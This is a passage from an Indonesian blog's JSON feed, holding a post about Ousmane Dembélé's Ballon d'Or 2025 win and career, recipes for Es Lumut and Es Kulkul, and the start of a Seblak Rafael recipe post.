src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 